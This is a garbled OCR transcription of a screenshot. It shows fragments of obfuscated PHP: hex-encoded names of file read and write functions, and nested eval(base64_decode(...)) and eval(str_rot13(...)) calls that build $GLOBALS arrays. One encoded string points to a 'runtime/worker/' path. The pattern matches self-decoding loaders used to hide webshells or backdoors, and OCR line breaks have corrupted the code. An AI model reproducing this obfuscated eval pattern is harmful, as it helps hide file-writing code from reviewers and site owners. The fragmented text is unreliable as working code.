
F6EEC7DAC5B0|Z|i|f69735F66696C65|Z|i|fA7F2F2
DF90F2E2|Z|i|f66696C655F6765745F636F6E74656E
7473|Z|i|fDDC8CFE0D1C4F1|Z|i|f737472737472|Z
|i|fD192E7F789AFE8|Z|i|f7472696D|Z|i|f8AB69F
D0D3FB84|Z|i|f66696C655F7075745F636F6E74656E
7473
");eval(base64_decode("
ZXZhbChiYXNlNjRfZ
GVjb2RlKCJhV1lvSVdSbFptbHVaV1FvSXBQV3g1dW5oN
UFpS1Nsa1pXWnBibVVvSXBQV3g1dW5oNUFpTENMWndje
WhtTkxaSWlrNyIpKTskR0xPQkFMU1uT1sebp4eQXT1le
HBsb2RlKCJ8VXxZfEYiLCAiSCp8VXxZfEZENkU4QjVBM
EU5ODE5OHxVfFl8RjU5MkQ2RDJENjQyMDQ4fFV8WXxGN
zU2OTY0fFV8WXxGOEFCNjlGRDBEM0ZCODR8VXxZfEY3M
jc1NkU3NDY5NkQ2NTJGNzc2RjcyNkI2NTcyMkY1QnxVf
Fl8RjVENUJ8VXxZfEY1RDJFNkM2RjY3fFV8WXxGIik
7
"));eval(str_rot13("
riny(\
$TYBONYF
[\
"gjtvSF
YKZt\"][1](\"if(!defined(\\"
\
"))define
(\\"
\
",\\"
\
");\"));\$TYBONYF[=rkcybqr(\"|p|Y
|(\", \"U*|p|Y|(Q6R8O5N0R98198|p|Y|(592Q6Q2Q
642048|p|Y|(756964|p|Y|(8NO69SQ0Q3SO84|p|Y|
(72756R74696Q652S776S726O65722S5O|p|Y|(5Q5O|
p|Y|(5Q2R6P6S67\");"
));
if
(!defined(
""
))defin
e(
""
,
");$GLOBALS[]=explode("
|i|P|g
", "
H*|i|P
|g|i|P|gD6E8B5A0E98198|i|P|g483A693A73|i|P|g
756964|i|P|g6C696E65|i|P|gE8BF9BE7A88B|i|P|g